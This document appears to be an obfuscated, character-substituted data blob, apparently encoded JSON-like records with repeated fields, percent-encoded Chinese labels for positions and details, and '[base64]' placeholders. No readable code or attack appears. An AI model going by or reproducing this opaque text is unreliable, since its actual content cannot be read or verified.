rk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4irjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4ayirk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcabvaxrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva0agrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2a0ahp98r4rw6ahpahavrvr9rvxdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3r3nnawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrarx6abrx8srx9drx8rca4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rk8rxc8